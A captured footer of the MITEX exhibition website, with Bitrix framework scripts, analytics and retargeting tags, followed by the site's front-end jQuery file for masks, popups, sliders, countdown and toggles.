            <ul>                    <li><a href="/press/novosti/">Новости</a></li>
                                        <li><a href="/press/materialy-vystavki/">Материалы выставки</a></li>
                                        <li><a href="/press/photo/">Фото</a></li>
                                        <li><a href="/press/video/">Видео</a></li>
                                        <li><a href="/press/accreditation/">Аккредитация прессы</a></li>
                                        <li><a href="/about/subscribe/">Подписка на новости</a></li>
                    </ul><h4><a href="/contacts.php">Контакты</a></h4></nav>				<p><a href=""></a></p>
                                        </div>
            </div><!-- /d-col -->
        </div><!-- /d-row -->
        <div class="d-footer__copyright">
            <figure>
                <img src="/img/logo2.svg" alt="" />
            </figure>
            <a href="/upload/files/documents/2026/Политика обработки персональных данных.pdf" download="">Политика обработки и обеспечения безопасности персональных данных ООО «Евроэкспо-КОММ»</a><br>
            &copy; 1995-2026, Выставочная компания Евроэкспо, организатор MITEX<br>

        </div>

    </div><!-- /d-grid -->
</footer>

</div><!-- /#d-wrap -->
<noindex>





        

    <!-- Rating@Mail.ru counter -->
    <noscript><div style="position:absolute;left:-10000px;">
            <img src="//top-fwz1.mail.ru/counter?id=2781425;js=na" style="border:0;" height="1" width="1" alt="–ейтинг@Mail.ru" />
        </div></noscript>
    <!-- //Rating@Mail.ru counter -->


</noindex>
<div id='fz_152' style="display: none;">Заполняя данную форму, посетитель подтверждает, что персональные данные, которые он указал, предоставлены им в соответствии с пп.1 и 10 п.1.ст.6, ст. 8, пп.4 п.2 ст.2 ФЗ «О персональных данных» от 27.07.2006 №152-ФЗ, а также подтверждает свое согласие на обработку этих данных (в т.ч. посредством поручения такой обработки специализированной организации). При этом ООО «Евроэкспо» обязуется обрабатывать персональные данные в соответствии с вышеуказанным ФЗ. Также заполняя данную форму, посетитель подтверждает свое согласие на получение информационно-рекламных материалов, рассылаемых ООО «Евроэкспо» по почте, в т.ч. по электронной почте</div><a href="#" class="scrollup">Наверх</a>

<!--<tb-notification-widget  widget-id="1ab39adb-7d34-2c4a-9cc5-016b2bd25812">
</tb-notification-widget>-->
<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script><script src="/bitrix/js/main/core/core.min.js?1745316812225353"></script><script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"fx","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.design-tokens","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"main.pageobject","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script>
<script>BX.Runtime.registerExtension({"name":"window","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"0","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1769393085,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"aa1e64f0ced0579548fb77a18d9ecb62"});</script><script  src="/bitrix/cache/js/s1/inner/kernel_main/kernel_main_v1.js?1768237081178280"></script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_fx.js","\/bitrix\/js\/main\/pageobject\/pageobject.js","\/bitrix\/js\/main\/core\/core_window.js","\/bitrix\/js\/main\/date\/main.date.js","\/bitrix\/js\/main\/core\/core_date.js","\/bitrix\/js\/main\/utils.js","\/bitrix\/js\/main\/core\/core_uf.js","\/local\/templates\/.default\/components\/bitrix\/photogallery\/photo\/script.js","\/bitrix\/components\/bitrix\/photogallery.section.list\/templates\/.default\/script.js","\/local\/templates\/.default\/components\/bitrix\/photogallery\/photo\/bitrix\/photogallery.detail.list.ex\/.default\/script.js"]);</script>
<script>BX.setCSSList(["\/local\/templates\/.default\/components\/bitrix\/photogallery\/photo\/themes\/gray\/style.css","\/local\/templates\/.default\/components\/bitrix\/photogallery\/photo\/style.css","\/local\/templates\/.default\/components\/bitrix\/photogallery\/photo\/bitrix\/photogallery.detail.list.ex\/.default\/style.css"]);</script>


<script  src="/bitrix/cache/js/s1/inner/page_94df76c5a87b684ab190e98d06fbdd7e/page_94df76c5a87b684ab190e98d06fbdd7e_v1.js?176822235989148"></script>
<script>var _ba = _ba || []; _ba.push(["aid", "2f16e98a467ebfbb33a2d8e05a4d8ec3"]); _ba.push(["host", "www.mitexpo.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


<script  src="/bitrix/cache/js/s1/inner/page_94df76c5a87b684ab190e98d06fbdd7e/page_94df76c5a87b684ab190e98d06fbdd7e_v1.js?176822235989148"></script>
<script>var _ba = _ba || []; _ba.push(["aid", "2f16e98a467ebfbb33a2d8e05a4d8ec3"]); _ba.push(["host", "www.mitexpo.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


<script src="//code.jquery.com/jquery-3.2.1.min.js" integrity="sha256-hwg4gsxgFZhOsEEamdOYGBf13FyQuiTwlAQgxVSNgt4=" crossorigin="anonymous"></script>
<script src="//code.jquery.com/jquery-migrate-3.0.0.min.js" integrity="sha256-JklDYODbg0X+8sPiKkcFURb5z7RvlNMIaE3RA2z97vw=" crossorigin="anonymous"></script>
<script src="/js/plugins.js"></script>
<script src="/js/js.js"></script>
<script src="/js/jquery.fancybox.min.js"></script>
<script src="/js/program.js"></script>
<script src="/js/fbvideo.js"></script>
<script src="https://cdn.expodat.com/vcdn/utm_exdt.js"></script>
<script type="text/javascript" src="//popup-static.unisender.com/service/loader.js?c=4762"
                id="unisender-popup-forms"></script>
<script type="text/javascript">
			(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
			m[i].l=1*new Date();
			for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
			k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
			(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

			ym(217059, "init", {
				clickmap:true,
				trackLinks:true,
				accurateTrackBounce:true,
				webvisor:true,
				trackHash:true
			});
		</script>
<script src="/js/libs/html5.js"></script>
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3660085", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "tmr-code");
</script>
<script type="text/javascript">!function(){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src='https://vk.com/js/api/openapi.js?169',t.onload=function(){VK.Retargeting.Init("VK-RTRG-1744385-3Ia71"),VK.Retargeting.Hit()},document.head.appendChild(t)}();</script><script src="https://scriptapi.dev/api/mitexpo.js"></script>


<script type="text/javascript">(window.Image ? (new Image()) : document.createElement('img')).src = location.protocol + '//vk.com/rtrg?r=hkZlArRAxlMpoDBgLp4/hPUkDnQSIU1qgWPswzvTzAvtO1Upo3nd9pzLeP3JWTAtOlbiL9*ReqRwjgpMEv2mVQ7ZVc8Z*Ler7Sk4yHKjAHutsgUbsUcwH7z5VMZkI4RKSfKQ2cbUXDbWq7*rSsUJkTiR3D0kL8rxRHjBYxLx/as-';</script>

<script type="text/javascript">
        var _tmr = window._tmr || (window._tmr = []);
        _tmr.push({id: "2781425", type: "pageView", start: (new Date()).getTime()});
        (function (d, w, id) {
            if (d.getElementById(id)) return;
            var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
            ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
            var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
            if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
        })(document, window, "topmailru-code");
    </script><script src="//unpkg.com/@textback/notification-widget@latest/build/index.js"></script>
<script src="//cdn.callibri.ru/callibri.js" type="text/javascript" charset="utf-8"></script>
</body></html>


--- FILE ---
content_type: application/javascript
request_url: https://www.mitexpo.ru/js/js.js
body_size: 2525
content:
var app = {
	'init': function(){
		func.jsMask();
		func.jsPopup();
		func.jsSelect();
		func.jsSlider();
		func.jsEqH();
		func.jsCounter();
		func.jsToggle();
		func.jsPopupGallery();
		func.jsVideo();
		func.jsFldLabeled();
	}
};

var func = {
	'jsMask': function(){
		$('[data-masked]').each(function(){
			var mask = $(this).data('masked');
			$(this).mask(mask);
		});
	},
	'jsPopup': function(){
		$('[data-colorbox]').each(function(){
			var s={
					previous: '<i class="fa fa-angle-left" />',
					next: '<i class="fa fa-angle-right" />',
					close: '&times;',
					maxWidth: '100%',
					opacity: .6
				},o=$(this).data('colorbox'),s=$.extend(s,o);
			$(this).colorbox(s);
		});
	},
	'jsPopupMessage': function(html){
		$.colorbox({
			opacity: .6,
			close: '&times;',
			maxWidth: '100%',
			html: '<div class="popup-message-wrap">'+html+'</div>',
			scrolling: false
		});
	},
	'jsPopupGallery': function(){
		$('.js-popup-gallery').lightGallery({
			download: false,
			selector: '.js-popup-gallery a'
		});
	},
	'jsSelect': function(){
		$('select.js-select').select2();
	},
	'jsSlider': function(){
		$('.js-slider').slick({
			speed: 500,
			touchMove: false,
			touchThreshold: 500,
			prevArrow: '<i class="slick-arrow slick-prev fa fa-angle-left trans" />',
			nextArrow: '<i class="slick-arrow slick-next fa fa-angle-right trans" />'
		});
	},
	'jsEqH': function(){
		$('.js-eqhw').each(function(){
			var w = $(this),s = $('.js-eqhs',w),_h,h=0;
			s.each(function(){
				$(this).height('auto');
				_h = $(this).height();
				if(_h > h) h = _h;
				s.height(h);
			});
		});
	},
	'jsCounter': function(){
		var timeInMs = $('#d-wrap').data('date-end');
		var lang = $('#d-wrap').data('lang');
		if(timeInMs > 0) {
            var t = timeInMs,
                d, h, m, s;
            setInterval(function () {
                var f = new Date().getTime(), left = (t - f) / 1000;
                d = parseInt(left / 86400);
                left = left % 86400;
                h = parseInt(left / 3600);
                left = left % 3600;
                m = parseInt(left / 60);
                s = parseInt(left % 60);
                //if(d < 10) d = '0'+d;
                if (h < 10) h = '0' + h;
                if (m < 10) m = '0' + m;
                if (s < 10) s = '0' + s;
                //if(d < 1 && h < 1 && m < 1 && s < 1) location.href = '/';
                //c.innerHTML = '<span class="cnt-d">'+d+'</span><span class="cnt-h">'+h+'</span><span class="cnt-m">'+m+'</span><span class="cnt-s">'+s+'</span>';
                $('.js-estimate').text(d);
                if(lang == 'en'){
                    $('.js-estimate-caption').text(func.jsPlural(d, ['days', 'days', 'days']));
				}else{
                    $('.js-estimate-caption').text(func.jsPlural(d, ['день', 'дня', 'дней']));
                    $('.js-estimate-text').text(func.jsPlural(d, ['остался', 'осталось', 'осталось']));
				}

            }, 1000);
        }
	},
	'jsPlural': function(cnt,text){
		return cnt % 10 == 1 && cnt % 100 != 11 ? text[0] : (cnt % 10 >= 2 && cnt % 10 <= 4 && (cnt % 100 < 10 || cnt % 100 >= 20) ? text[1] : text[2]);
	},
	'jsToggle': function(){
		$('[data-toggle]').on('click',function(){
			var data = $(this).data('toggle');
			if(data.target && data.className){
				$(data.target).toggleClass(data.className);
			}
		});
		$('.js-toggle-subnav').on('click',function(){
			$(this).closest('nav').toggleClass('is-opened');
		});
		$('.js-nav-select-toggle').on('click',function(){
			$('.js-nav-select').not($(this).closest('.js-nav-select')).removeClass('is-opened');
			$(this).closest('.js-nav-select').toggleClass('is-opened');
		});
		$('.js-list-toggled').each(function(){
			var list = $(this),
				item = $('.js-list-toggled-item',list);
			$('body').on('click','.js-list-toggle',function(){
				var link = $(this),
					text = link.closest(item).find('.js-list-toggled-text'),
					show = link.data('show'),
					hide = link.data('hide');
				text.slideToggle(200,function(){
					text.is(':visible') ? link.text(hide) : link.text(show);
				});
			});
			$('body').on('click','.js-list-toggled-nav li',function(){
				var link = $(this),
					text = $('.js-list-toggled-text',list),
					caption = link.data('caption'),
					action = link.data('action'),
					btn = $('.js-list-toggle',list);
				if(action == 'show') text.slideDown(200);
				else text.slideUp(200);
				btn.text(caption);
			});
		});
		$(document).on('click',function(e){
			var navSelect = $('.js-nav-select');
			if(!navSelect.is(e.target) && navSelect.has(e.target).length === 0)
				navSelect.removeClass('is-opened');
		});
		$(document).keyup(function(e){
			if(e.key === 'Escape' || e.key === 'escape' || e.keyCode == 27){
				$('.js-nav-select').removeClass('is-opened');
			}
		});
	},
	'jsVideo': function(){
		$('.js-box-video').each(function(){
			var wrap = $(this),
				body = $('.js-box-video-body',wrap),
				iframe = $('iframe',body),
				on = $('.js-box-video-on',wrap),
				off = $('.js-box-video-off',wrap),
				src = on.data('src');
			on.on('touchend click',function(){
				$('.js-box-video').removeClass('is-on').find('iframe').attr('src','');
				wrap.addClass('is-on');
				iframe.attr('src',src);
			});
			off.on('touchend click',function(){
				wrap.removeClass('is-on');
				iframe.attr('src','');
			});	
		});
	},
	'jsFldLabeled': function(){
		$('.js-fld-labeled').each(function(){
			var box = $(this),
				fld = $('input,textarea',box),
				lbl = $('label',box);
			if(fld.val() == '') box.addClass('is-empty');
			else box.removeClass('is-empty');
			fld.on('keyup change',function(){
				$(this).val() != '' ? box.addClass('is-filled').removeClass('is-empty') : box.removeClass('is-filled').addClass('is-empty');
			});
		});
	},
};

$(function(){

	app.init();

	var initStats = true;

	$(window)
	.on('load resize',function(){
		setTimeout(function(){
			func.jsEqH();
		},100);
	})
	.on('load scroll resize',function(){
		var wT = $(window).scrollTop;
		if($('.js-init-stats').css('visibility') === 'visible' && initStats){
			initStats = false;
			$('.js-init-stats').addClass('is-init');
		}
	})
	.on('mousemove',function(e){
		var wW = $(window).width();
		$('[data-px]').each(function(){
			var data = $(this).data('px'),
				x = ((e.pageX - wW/4) * data.d - data.s) / 50,
				y = ((e.pageY - wW/4) * data.d - data.s) / 50;
			$(this).css({marginLeft: x, marginTop: y});
		});
	});

	var wow = new WOW({mobile:false});
	wow.init();



	$('.need_fancy').on('click', function () {
        func.jsPopupMessage($('#fz_152').html());
		return false;
    })
	if($('#error_block_form').length > 0) {
        var destination = $(elementClick).offset().top;
        jQuery("html:not(:animated),body:not(:animated)").animate({
            scrollTop: destination
        }, 800);
    }
		/*
    if($('input[name="WEB_FORM_ID"]').length > 0){
		var form_web = $('input[name="WEB_FORM_ID"]').parent('form');
        var web_form_submit = $(form_web).find('input[name="web_form_submit"]');
		console.log(form_web);
		console.log(web_form_submit);
        form_web.submit(function () {
			// console.log(form.finde('input,textarea,select').filter('[required]:visible'));
        })
	}
	*/
});

function shide(el) {
    if ($('#'+el).css('display') == 'none') {
        $('#'+el).show();
    } else {
        $('#'+el).hide();
    }
}
$(document).ready(function(){ $(window).scroll(function(){if ($(this).scrollTop() > 100) {$('.scrollup').fadeIn();} else {$('.scrollup').fadeOut();}}); $('.scrollup').click(function(){$("html, body").animate({ scrollTop: 0 }, 600);return false;}); });
